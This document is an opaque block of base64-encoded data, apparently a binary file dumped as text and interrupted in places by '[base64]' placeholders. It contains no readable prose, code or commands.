qG+b2nVpBLpzWkFu9LJzyk1pVDnTLQfooPP9RNksnV+MWvfj4ovJNXQz7UvjJVQmteQCWcOPMDPPY3Qtj5AOyrL7z7uzKlwku8TtKZvMiLD5x/MMQwwQUAYMIgyJ7jP8Xkv9y/[base64]/Bh7+VrHv57vesW7cnTnx78OWqJ3NfL7777/aqw7OfPr3+vezy7QswPPr4s0fAavDhTx88BoqCv3cE/A4X9KwDJwO87krQunIivKUa/ibQ6izoWCrLxBNRRJEJW2zBxEUXWbSFiQtSrFGwG3HMUce/[base64]/706/C7c/QJt9tbcKnunmrb03DdW7T9Dtr0ztk2W3irnVefe5TB1z4CrbvHBIFMACe9e3ARr1ts3+EvieEwvACQ9OphV+HvANanDBH3KrHGj0/[base64]/dleo0rM6c4Y3fHR59rBHemuqUIT6Z9JIRHp7kN/y9eeKLPx55fezBJfzvk/nWOmkG/oT76L//ffr0FhkML4FWGF+fasDn1pyDg4WAs6DsYxjYw8hiJCOPEfBEK3OgA/[base64]/SPk530JC4yGUr+9U8Z1jCHPfCRveDVAx/RIx6CMlm94JkjlJkcpSeHp4xQnkOVnMQFKkPZjTbU8hy+BCYmpVEBiN1lIA14RiiX179k1BIEwkFAsBh4Ig6EIoG2MFk2U/ZAcW6RR4GpS8xkVsEfEclmDxHBBinCM595REoi7EhbUhAlEmTgaFVqQJ9auEKX3ARqWWhDIFYRpk9BhRirQAX+KiqBimKAw4c/bKMzkNCnBSCNAi5MAFgG0EQFrC6kwioI7BqikERJ8G5762I5zTk7CRSBCDIggSeEYcZidOM0aUSc4txomcqYJnGsUmMtAlGVzSVhDGUAnSBzQMjS1QmRiURdsNRyAUc+ki45QhESQvkOXI6VrNyCZS1vubtkKKMc56hHPsIqPFBGk3jnCKUr5VdLTMqyrL47K10/eUy9atJ8/bNrKB+2TAmohYLDzKTuOLm9TKpiLyRlTjZXlEAmLBCcJhrnZ10myeT0pYvMVKdALljBm71zgx0sST3pCVuQCKotJNznBDBAAQyopG1XUsAEVri2CVQgAxUAQhv+diKmG6aCGA0tilMmWlF1pMMZqAAESygwAe1uV7sj9S1JWScstQxpAwu5IksxNLuY/uWli9JLA4hQUw6oIaeq4MZOI3O4xC3uMkGtY1Hv2KpV4KEMSg1NG7KQhChMQQkv0MCWqIrI3/QmvHCrokcMJUnB/OlEeIBmX0HcP2sMFl7JqIY1ziFYvd7DHi12cYsBK1fBsvjFLb7HYIeHC1xU48TWKAdegzfiewD5d3wN3oQGi0kiS6+W9bPfYhkblwnc2JacPCs+7lEn8IZ3gB/[base64]/Cm8CpOizId1lw2hZliryEe58wKMc5Tb3udGdbnWvm93ohoe44f0Oe8Cb3vW2dz6KCb703Zvf4r6HOc7xDni0mN/[base64]/Vr571rXc9683BbnO8+/W177h5rFGPH5vnHOLefXnMYe/f47738EYCX5rFchbQG/fboX24V8Eckpe8LBwQc8tRBnPtb3HmNF+nzd2Jc9e+FiQ9n63c2iKDGuR5n/[base64]/gKwVXcAZE4hRisPByTTIUZ6huKBp20PGM4RkCARBMBQ+0cRvx4A6WLVZkw1eUkDeYMFieEHY8YgM4gApP70Qo4AvhEQu9QRU4Lh7t8R7xkd7uYQIQoLPKgAvLYNSWIw3Npg1BBg4RUrGyiA5Ryw7DT/x4pp5ky/[base64]/lCAk4kA4zt2FiURSXvDrqRwI4t8tjzRVe0DCKvRV2URnNUR3XUG8LtHpxhEcbABDYQzeZiDESzDJTmY6IDWdxoGBZhEe7AFX1gBUgChTqAM+1xFdoRnFJvC8+QNAfSNLvMIJVDNbePNedQnWIGNm8uD9+iZ8xvzthCUH4uN4dGKjuAI3/[base64]/JTAg+tmQtVuTItExFRNTStbMMVl7V1MzYtE0RYs12EfwaQk7fInaOo+dkayMAMRD+BbEQR6JPfdPP3G4rFAAEZCUJUjUQ2kAIA2EMbkAIPIA5aaGHpMsYukFrf2gR2sAYnnMB1eEbFiHtgKA4vXHZlC08BXDrigIUJGdURuVVO0FWJeEPbBVX6WAOimBXta/vqIArhdWmEmEbYtBAadBTbgiOnDUyoLUYKqEbaRQPrjUQKjZbo4AFUCeRvJU3AODznNB14mYdq8hZLktdUwRi9MIumKNlrAleTxOcpKMg6u5lYda9rqjUUMI3xzA1rWmBUNeaEBaFUsLmdutJF+UCZHfUcIRZeLd3NS5lhANmUzZ1VfdEmAN3r/d6p292wYl7Y9bM7g4vyhedfiRm7KL+IeHUIXR2Tj2IDz/[base64]/EE/ZggQ2KEr29zeVaE/[base64]/mkt5ANmTSVA10FkoCCRdRE7SDBOJIZ2iz+CLJlbSRlM1mcZnYhO/lmd9Eh8FBOCQUjTPnn6re2ciboUEh422YrEkADFCwKpKAMELgMKsEoMPdMFgGBIxYQ1uAUiFnSfAiCeUjSFlBSvRY6i+FsWXGGxtrqgEIooGIVQOFMWFWHSCU9U5hWubmF+3YOYlgwFhpHGiAFiGAGMIAICPcYmwAGC/SGKCMa3vmGhgEQVKG/VqGs7wA2qNUtgTBg9UgDpriqQFegRVcBUqIOTTekERlFuKx6a1qNF+W8ECAuYheNWSehG3qNbQeM0/QvtJijQ3p1Y2qBZJeimXuLN4CQ+yI52vWPg1eQfRemHVmmuRcNhxtluAyn3y7+qHm6e5soOMx0otHieodaGIs6i+5uIJB6IRxiZ/LQfX3W5+70TlW5IoaGBFCoLCrpbLS6qbwal/MID7auEj7YKMD2DkjYE5hiraULHMRWAeMaHOaaE4sBFrPADvCAMX6CFnwCKIKir0Hhr6mZhAc7EGSVVvc2Dbx5DuYADTDgRsB7MHiACWYgOkbAGHFYBmxAGHhYLDfbNIiKca3RVFQBFaRiiY0zny0XD/61DfwZtl3bK6yNdV5ifWGnlc1YeylZ1JaFdlumfAUIWbxNgMJLRE7Eo/OY5TDZYF3NLmpXFzu6knj8tvFcd0t6kE+6IOoiLtY3Ni+AeGs3+Q7cRDz+ZiDvnHsr2aZZ9sxZ1kQgOb27l098ur3LLJLjWxg1Wi5mlgHiIiHuG/z0e78JxQ/prEnubKqJxooMnCZM5H9l2avD80xIWBuhAhU+IayJAsLHIKwtHBXUupjLVhqki2wpuKLSQVLresTbYBGsLtiCTcVxKG7/WhVgfEplHBvZU2+52cYTG5x53I35AgNqOCVCbwYClBBnIck/5fDw/fCcgRVIxTNgcYZw9LSxvEapIgqk2Ipd+7UFOqdRjVg6YAy/FNOx6badtETyQiDaOHYvWUSgDGTqOEUm3RdFa885upAZWyvSoo/zlS4Iort7N6m3zbQeIi6cI+NI5OM/JuT+E3n67IS8z1vi5dyOOV2S2WbnGTmMOT2+lUXjBQMYW8q0Vp28jqQicM6dfFbW0U+Vg47Au9vAh7M4tXGsKwEUtg6X84AWUkHYGQMojCIPKqEYVuEUhsGacVKCJfXZpwsdvmHv955NUqENDg2EaQEaCH/bx4TFRzjccVlCZ9XccdWbExsNNoCxe5wHuoADLtoBSKArg64T1jmz/yvf8b0YauETkngMRhJVqdVU/HUNiJAFpri1q8orQlfUZHtXiYMtmvu2VVbOQyqbLFp9H9p5A0Omi9uLvzumfJE44rijUUQJ3iD6pX/6qb/6rd/6SQ/RJcAhDsLND/z6wT/8xX/+/N8gB857ZS1rgPoxvXObNEXK0z+9pxeA/Ok//[base64]/esXQYMuRBw44MuBh+IiNWwIG7ZtGzebxaJFs2nZsrTN0i4PO3XqE6A2be7cWYs6keo2UsYkUQAAQIDZtGvHpj0gd4L+BA0QSMDAoQMGw7sROPA7AHnu5H53O38O3UGDBhimX0DAQAIDBoB9I0jAoK+B3AagRzfswDx0voH5YmfQIIHh6dOro0cvAYQ8f/z7+/8PYID/[base64]/qhjKESObrX3b0v83VgzUD++OOC1BXJMwYDGWQQBwo1OVCUJExEQhF+IPIHJ7M8po2sp/wayCRpmWX+FkphtWQmV6lUssgnd6D0CSqpwIk2OH5+0w0xvhBjDFF79uknoIOCg7dXqtzxyUq0GLNoozU9qpKkZqGlFluYIqJGXJ1+igYVNo7KQBc8HGZzA6y6WoQawzwmma2UsfLJKs44sw0xwgBDSiSbSMLJWsMau1prWbAgwG3QOjvb7rptaIACghHZgb/3pbrtcjeSh0B7z0lXoL/l9tj8Xwg4GB63AgzwnXoQvmsY8uK9B1960tFnn7/T+YjAGyy/L2AOzrkPf/[base64]/73uBcyzGyljK8n3kqUD/ZtkyAeboZgUkoM521rMFHamBKdAI0QQCpRogohkWzIY2tBGZbnTDG9TUla66gSv+mczkhNysRFqs1oZPgIYlMMQKnMDxjXXsxIenU5s6dOgnPvXQh+CAigg/oYpELYorg1viNlGywieqJlN/aBynPIWGhMoAizJjgAi6kAKb1SwxVSrCLJ4pDGiicXSniIQhmtADIGQhC2IQQxNOagU61rGOUmjDGKKQhAUwq1m8+2MABkCAAUzLL8JbwHQQWbx4HaZ6jXSk8voSrlPya6jm6gtfsnOg5rULO/+CVyflZR700IuofsmX8c5HpEky9akW+o896oHWtKo1rfxgJcWcY4b/4GOtar3HwM5K17TaFZd85c8xuGVLAM01r3S1x/[base64]/SXKA+CLfXnZzI6pOMlz/wmpxJJqAc1lvO0JFYPTQE54CTuCW/[base64]/UA8oobgc/7o3vfOt73/ruR5K/Fa4X/Of+HVCWsn/4je920BseCOeHvwPUD3pLfOIUn3GN+aMh8oynAhfjz7wn/o76LcDKL8PyL7c8JCMJ8wKTJcHQBkKEUpQZG86kFZo5s2Y271kr/KyJTVrild6+OStNSQeggp7nesJW0Dw0em6lgZU/y0QVRCSnooRLOElFGnGTVq7jHoeXhOpg0zqCwwZehoGKXjQy20X1GXFFGdaN4hCGEIMh+hCGJiTsBkIQCWnimwQQAPu+wpZNsQtwbN0cm4vyoUBHCByY5gAm2upukJYVzK8DBUmiId7LdIiKL3FXVV7NQ7dvPu0basNnqYZpt2FSSb6ylrjitKf4xf1xicmnR/b+/rgxjvEBIIXXvuL1EJDvh4/[base64]/Rl81FS34hXgF4IPkcWwKYD4N4GwYEG3i0V9/QXmLdSDoAX7U4SDd1iOphCDrgyMcdh9fRS/UVjPpUi7bNklfBT32sUjbRj/9wQ8KNw7+ODYOa0gOa+iGUAaHM9aGJ7Z8b5AbIqMBJqABZ+gP9lCHKoZ9/hGHbyiHbPh7AnIPdDhxhYiIKAaHjhiH+pAxO+UXTMYf/aCGkThje9UffugPErd8elB62zdAOfN99JFyCyJ+DQQlDrEBIgAJvcBMNLdZ3IBmnkVb3/B+76dzucVmsKVnW3F/RceL6cBnlOFnTOGLzBiAArgTu2JPZbESLPE3jeZoTNSAiAOBbaBcy0VFYYcGXRAeAsQAOsADDFIzF9CBRMAJ2kUr20WCuHIZz6AKnjAJKlhSTtADPhCDM0iDvYaDOaiDvLMABXCQBaAbCXBsQ8UbE/BsSdgegIH+YN+xLrvBAE6oPtURPeqoHZoHVdRzPqDHFxoZPiSJbuITVVIoemI1hv5SjosFimnYhjVpkzeJkzmpkzcJfP2RA7lxDBMCDzr5cP2xDzuJlEk5iP9RD0nplE/plEsZAkHYXxvTH0OZlLfnD4KAADB2DjupY/0RDqZYcqiYilCoQF3WcrD4BbSYfpzVWd5AT/gXgL/IFOjUjHcJOLwYKIDidIwyWudkl89Yl/[base64]/[base64]/6GQ0Scg7pCT5iBY5iCpkzqp7bCT5ECpmQqpAgIPmuqplGqpSNkOn0qqIdcf8rCfGgBjNJmUbZUxfqEE/nGUO7mUSmCnpkhdDrqcbYoBrjihaeCWGIqL62cP6OSMfZkUhAmiL/qMfFmiy1qXhxZ/[base64]/KQG/05IT7Ls+NgqjFiDjtLszW5qXxVnkDrtMvHMa2wn1bJH+9AtVSrlYjFU//xhjZbs2UrDqN4q1ZWQA6qirzqq1BSBBaaWTV3RhtarM/[base64]/i7PkMJ8xAg/ee7NR6w/h8AZvwHv9oG/ey3D49nD8gA/zS7/zSw7k+w71W7+uaj/3S77i0JMnIwhBaLQF+r82i6D+cQmCwMCC0HFN673mS2UFJkCYObzUJacZPCRAM6Ek4AfBSrcbyqEvCoBz0rfh4LeH65d/C625BaLGAAWgcGgsynTXepfWBBXahBO4soAqsaNO1KPH4o3nCqR2gWlowAMW27k1cgEcQAQ64AfYcIu1gk2kibqU8QxTahb+mkcBiQQs0EeyS3j+tGu7BaCbEaCQDcuQ1FmmJEABFMuuS5yZxRuLA5FyHTuF4UHB+1KKzvtpaUq905sj1+uEDAIYM+m/3ksO/[base64]/[base64]/OkR0P5KYefTPYUYoDVGC5MTmX1EXVK9nJGUnwwiDlyKgFeg7TTd3VfQ5VfSE17ciQDCD9gLPwML4/69M9ybNCfcABEg4wFt6W3B+V/L9C2x9BrbOdHA6t0ApTWcD8wdQ/[base64]/PC/[base64]/ubFAAwCCLRZVjm6pEdaG4fH8v+7cyRpkbFSN0h5y+93MwdLuARkoRKIfgA3hmv8RvP8RxvDtMgDtMg8iBP8iIvDu+g8dhtDyM/DfvQDiYP8+bAtSSfifpLvx9P8iFv8u1g8/M70/zxArFqwCNvsyAf8qX8DjnP8kW/tCuv9Dc7DUt7vvsp9P0x1URv8iEvDu1g3V3v9dP98jmv9dOQqAnavN/G1Vk4HRSA4Kqu4A4+ERrx6rx8fmh9ZsE8wsZImBuuwnz94X3LJ4EPgN8ACMFu1w/wAIsAQ3jp1sua7KJVDIAt2JBLXCT0CdQemavB2OeK7dkujnpM50/1rooxCNfwTHDpDeVuE/TMXSQULMcSm+3+LuUgEMaya19WXru0QUisXWzElniD5NAKwPa3bRgTnYQDbx7sannTOR0vPT5u7rwI5rwNHxi3jHqAXD12HiQMwL3kyfLfD/7hL/7jD/5S7x9JL/KJOg7hfw44T/YXUg7j7+cXkgE54B/4QP6l7P7iX3z8EfbiDxD8/[base64]/Hn0CRB8ltC+vcnvnBEY6KgRu4H79xnMH0Af//[base64]/7yZJLBCjsMkMQWs2MMyNRIQ7LJLMMMjQs2M7Cjz0IjgocuXKkGTaJYa60YVoa5S7ZPaksk09x2620CA44jbjgBjAuOOWSxew46ApClroDrqjNSpQbKQ4m88tLTViQGHGzPgQbiS5C+A+/7Tz/7/MOuPwTau6A9cg88MEEFFzSvwfZusMQSQfr1N8JxmhT4QiA3DNghc/ChCJ+Dp3HHnIExdGehYxKIYCEhKyKHoAv+L/JHyYrsWagVIxVoZaEOI1Y5ohoJCsfUkUKScqQqT1IJy5W2dEmmLjEAswoyr7nmp6CGKsobadY8Simu6FRHTqejrhMrp5syxoUP+jTLgx/GOIUWY6AxhumtDv0GHGMejQ2vvCBVhTZPAKmUMMQyZYxTyEAN9TLMSpXPMwZCo0K0WG55JRvUhpJ11lplwxUww3Zto1fefJPguWKHBQDZ4IBTtuTpnCWggAMUcM7IBcQjL4EGJsDWXvSyTW+9bmsnad76FFz33P4KxK8+AB30ez55o6z3vPY+e3c/[base64]/XzSA7wywn78J6F3+yd286MU/[base64]/EyonRcE0Uc0WbyFVxNz7IwIAqcNEtLqAABylARxdARjKCgAUseMFIQVCB0i1HANhRzgAOEIEDoPEgXLyZAuiIAUjGjpfnQRUfHUBJzYzrkOXqz7kKeSBExms98GIkuRAUyDxKwI/v4s8AQqKEhXzSRfD+4GpX7SeRc3SVqyCjiDU6KcqH9ANiEhHHK9F6S4eIrJb+YF9F+uGPeliIR/44R4XkOteB9AMfgyVsYQ17WMQmFh+snIiGCAKlmfnyl8BMiQCJ6RIMsORKyMzJAokGTaMdLWkQ/IpVnianambTglSDyjegMYQW9Omb4fxBFiZxChiWkFBMO2FTkII2aCwqNqc4hSpuBbd5JqKedbvNDvO2zy/wLQV/6xYRqMCEgVahJ9koxy1sIQomrgYc0pBVQ6M4m8AAQqK8IcGAMqABjF4UpGXUwEhZIIQkJEEI+y0pfBdQHeoogDkKKEAELABT1LUOJQrwGU7zKJIHT4mP3Wr+0B6Fuh5BDlI/mlnPqWjnO+KF+KlOzaNHHLA8QYYEQgN5q0Nw4eJp4IKWE3rxQ3BR47tm0sUvvnGMcbFXCZWjx7Gsq41/bA8e4+IegGVykyXEDyhHWcruI+tEcHGOwE55yk7mcpcl1A8tRznH44OdZCf7v5QMM0sE3OxNxNSM7WoDKKAlylBG+9vStkXPrFXtasEBDTdkDbbhdMET1DCJVRCDLyU0Bjp7m6jxhk24b/PEJ1QRz1wtIhB/+AMgcIiY29yNhz78YXQxIwPqcuC6AuWET7ahDWXcIhSx4EY0lFZeWp33cYa5Q6+wSAIRXMAEJqCvBkRqX/u+AL/5zW/[base64]/ToVYPkDoJ2RhDbjlyzNSwWhHD10pR5GGpOtyl1N4otJvy/SmO71cu4k6b6QOwxxMjQYeyGc/1l1VEVrtzGeaw7uh4EQxonGUxRUjNrr+BET+e60bLNIgBRdYAQgcL1IhIEG/++XNC5jNbGe/4AXQPuN/DxId0rmRdNq26UmwVEAMvI5349aWgiaMbnnlLqn/of0ea4cq26s7XcAraiBZLxJFXmBeIjnGQoQ88hv/lSDI31iELo58x0aoHwJ/x/QbXnKC1AP5299+8xeiD3uEX/zjJz/5x8F9c5Rf/epXJT/W/374x3/[base64]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[base64]/[base64]/1oWqwpRvTbuNCyQeUnPSz3+R9wT7Ga2WgmQyZNogA248cRO7Dk6l2JZKW3ew6pNFYn+jvVoVQNQgClLbSUPYSSeMn3e4H0o6NLWsnJe8g8WaNu2530w5ybP8nuuchA2bS+PMjD/[base64]//tqPFGBRBU9UkaTgK6Ibn+Yrqez/6PHH7ojIdj0GKKIRJXLmwQ4WkDLSBmFc8Dh+7/eOs+dqUAaBr+fZ9uB90LJqWGKBX3iGf2F4HnMtywdzhnh8fvIQhm2IT/gXFnMoewGt7O2SaIAFoBZgSp4Zr1wUxehyZe40doaPFoZZ4HM/j0aqeUCnOWnUZYTtXt1EAO/wfnRHX8Y1FkwYDVL1tvQZipxNh29HbvodguQpNfVT/4I0WPVguHphyPqn5uRnKMBYRw3BNIdQCAVHkIVoSJthKC7C9OrAK4bnJoU44IJiD4RFqHtLwYNe1vBnv+UNN1Rm3+X+FwDmxu69diluDBgQTXUk45kS8zxJZhZ3x3eP4t4AEcCAc7d8lPhm/uhxAYgXcbuweJcA1gkX2FsXGJAydn7heqZ41idnKQ6zjb/nGw5zKbOERrh93M993W8EWpAygFZ9KYuH3R/+4Z+y2Q/h1jdnfZAyEOBtbQEmkZdcYdq/[base64]/Tm259S2U+trHVu2amukR1dbfRvf72SmjeubrVuf6ePOk917HYIrdeqNGXdufU50c+OkrdneR6s6+fIDNLzW5507+9O7bwt3/do1P+LHiyfDNV8B4v7+MWNmmIANYECBgQciSMEEC2KAwQQNYoBNNtp81I3+hd5gmKE3FhbjjDaneDKJJ6g8U0w30oCT4jffpKOOiy/CGGM8Ls6oTo0x2nhjOul8MwQOQeAAxSSpFGOMkUcimeRJzjizik020XJSKlOCokolnywSCCCJqNGEFQMV1AZCCS3UkEOIcNJLM80Ac42b12AjoUfc2NTNk0/[base64]/[base64]/A+Kx772vvzB78t9O8ho+78DYGu2qy/1t7a1Lo664Ur8Ezu++3Uwv8v+G2lorCCTOcWQPiC1hxxBVXnE02H2XMccceDxPyyCWfnLLKLLb4sv43zth/zOrQDBonCEIQWrAGIhUJGilbUctcxKNvgMMYSzqU0IZGtCpdKUtaukOXrCCQg4xJIWqgmtWqtqY3xeliHcmY18AGDnTAMIboUBkNXyiNatjCFoUgBtkIFTebsOIXjoiDHO6WN71hKYlYyhIgJhW4qSQBU4UTAhWF8AKsDEAB1akMA/oSq7uApTJwUcuo9GKXyfHlVGDUywX+NLeBv6DgL7TCwPhAlxjRkY4BpptMXsCYgNVlZiyOw0ducsO8glUjkYpcJCMb6UhGOktb+sgNPsBByNYQLFrw2Na2miW8TwJMNblJRXmQdx11TFI1xvmXPV7zguiZ5w3Mmp3zBLatfRQSl56slzkmOck3fA8B/Qmfwx5mPvQ9SGJcY+HGOKaxDj0jfpP4wyQmcYoS/Ull6GCR/roJM/[base64]/[base64]/VRnXqSVZCtvLCryayVu4whXkUrGzWNzit77YWb30JSAYsAiv7hLFzyIkWw+p42dVwxpCHvKQD5tiaJ3Dq2V4V13hBQITu/hbKmZrX8tTDK/6+MefPHKU1+ViF6/Vlyxg7H8CRL7yoS/[base64]/ret75RzO98w4OQhBwDA54B2H0ng62TTMa/w6xw9fD7Fpv05QuabMoXoDXiKVaGV9NRZfKwleH/9ve/VVzye5M83/nAB8vxAQIyD9OxDlNzgyKrZjZvrJnv68Zm4+eJRNgBCz5IxDVDCzb86Rlm8Vg60/sXowf+kmGcOMgDkcBxaD3TDILOKPpJeEs0SU9ag/lswxis4IQsqAG5J/R0Cg8K3VBPV9Zie2GqWSZRBq4ahvWwaCgyIQy5jzcn5g3GEHM90lWwIvG9dm972WtSlE4qClZ86bGRXYBlE+AABdAKH8NyAQ9AIDCPQbDr+lhtxwVVqNzuS+XG0qAJi5upAjq3hiejR66QDi9iOZ0BEhbGMrQcH2k7OfGLf/J6BP8GDihG8Kux72oEn+X5KLk9oh986gcfBBZHHvBbPvx/Q7/lpPw4VyYQ/OkbP/[base64]/KtdwKNED0iVy+hV/wwUPJWV/LWcO/4UL0KcD2wUslFOLJlUPwLQL5cQUISCIiouK+KUPwOYP7LQzDXJj+gNCf+cwiZTVIqF3IhuiiZn2MKoQIl2ABEtwAIKiCAaLM/[base64]/[base64]/Y5yTu2zvYJ1kaIr9Vw3/+AmjJWcN/SgFVXsc92Ocj8hs82OcrcSUe2Kc9wMOFYmiGauiGcmiHeig82IN9AoIrPpWZnZlh1CJb3iI8vuVbMgn/zcLP2UEWIMEEKEggFOPJHF0yKqBgCqYD0cIH4EALMMICKWZtMSY0QEMxeEJsSolvgYI4nhQeWCbZqUEWcILWsJ074t9lfc08jmaYThQ4pM0ORsJL/[base64]/7CrA1nCB7TAEKTCAjWQy7DWA4GDkhbDKngC0EQm2FFmZY7gGKjBH6Sg22GMdOUEmDoUizzsmGoTac4QOHgDDu2gKVAXa3LUMLDpIHgCbdoEbc7pnS4hE5JUUThREoBARF7hsm0FTXHhBJhABmAACSQAh/[base64]/vSbyUwmYK+wNfeA1duBf36L1n+tmzOehiZrU4xLcAC1G39sU/e6q0z8O1cAl2NoqiB0M+JIG7lygzj+iiMuMEHuEAeIOY2qSuNNK4DaWMrLGm/wqY7RVo9WcnAhqDoIkJBfRpnwmPcuVBo8og2SuzrVuzYdNcOkkI3vBA4zBqj7a6g2IQz0CacOvGdVskSlYEQLIDxvix1XOSCCGAbAMHjVJXqNQ5YXMAOMEHQotGpoGQbZqe4AcalKu2szIoERK0ggpH5isBhJEvpkKoZSQCs/q//3gADFMMfl+0inO2wSsHXrgL/[base64]/GxBNyAUli0UlhmRlNpImx0Rnu0UlAKpVz0Uoy0RYvgUoS0RWeABDhy1q4CCFTHsC7C19ovVyoACOB0Tuv0TvN0T/v0TxtbUOtXy6JlJDPWJA8I+UAIgRhGJTcISGQM6nr+a9/+LdD5wCiTMiAY4+ReFwYr3SqXcKJtASxXwizjyOLCSDjgMjigMEqsAtHRU5ROJugKs+j2gqc9V5eK2meWmjM/MzSfmuuOjTYZsTfwXSYgpg1xszeHwh7wQc50c6CI853UwskKrxloQACws2YDwGbDbKDObDz/wWjbQQN48eip0QYsARMc2Bn3LBgPlUBvZ4UhdPjSSnOaJAMYdLUtmFApmFhUr+5JjgQQRoOMRWCwnh6r7xj5LKk0TuPYlDD90QRYdEqH9HVXSuFo93ZnChJ4NxLQ6AucbSltXxTwzXmjd1FIKP+yd3vrpFH3ByTLN3/A9/dM8pk5gMTI31L+PzVIdOvefuvfzvMEPJZW82W6Ju6egXXT+VmiQQEsr8IC7Y9qqUM4JJq+KqkEFQMrdII1yfULgy4ejB3C4vXb+XcuyiPr/vWKt65gTzNMnANLOAIw0N3YlA0xNDYhoEI3GwmhlNdkVzbKYokUEABnc7Znw+w7T8AWf/IftMEEpK+wTO9ZbAATMAEGBJUZU+c/H7dsx8obfa9tuxEGnBFwG1ijfhsbmsW1tcWat0VxY8D21oV0qgpl9ApdMIBNvV8D3MVOAqJ//KEAc2VVxUWViW2TuXeiKzoW1/dZznejk9lj7TcdWXLFQLWLvqhcQrAdMCKlD4gnYNMFe3UtL7j+Lf9ZC3hwvX5DaZ11WF/[base64]/[base64]/chv4AMNPpwFgwJWT5BfyJKOSEUvGkXbmO1Lte6Z6EWAM1RuSJ0qmIeZoKqpg/oLdOZrX0VxQFaE7PO71h4CUDtXWXugEOldSbVzkJCxxPPJ8/O2T4lm6IiRLsqRjK7aq2aU3sAN/q8wnDbk+1gqYDBHboKkpeM+X8I5AAyxDAWKu+lm/jKnBeoZHSS3ME617wmTmKVLo+gi2QSnQcNUvVNwpu9a7/9Zz/Y6sA7KHZnUptjn+hAImDMIsSANprv0eAAShZ9IIRiMoLVpCYwsZFnPosBYrVZ8AJVkwIEBGjRoJWGBRAYSQMYkS/[base64]/yrJgxaeC+fUv3/Lk66dPjVbf+fh179enS032D9uEEGWPMt5cvHw7682/gwEGDRsthKlarVC368wn/[base64]/EGqjKgZ0MEK0zzD5DoFEsIx1sskwlu5RTTiMjzC1EO0tAgdH+TD01AQdOKy6111QtroHZaJugNtt02623VX6bJBE7MiAO1gYCcaab8ZhrLh11oDMvu2at2667b2j54ANAxvvGvGyVha659dwrBr4d55sokUk80Y+//vAAJJEAB+zFQAQVZNDBBw0akcIM9c0wnQuhs/CbEAVGB18SmZNmG1cwcYQUY9mTJpgYCymmxooJMgaahh6KSJVA2hCiggEUIIBkIglQ4AANXmDhBiyY/OOOk8ZIQEpDd+KAA5o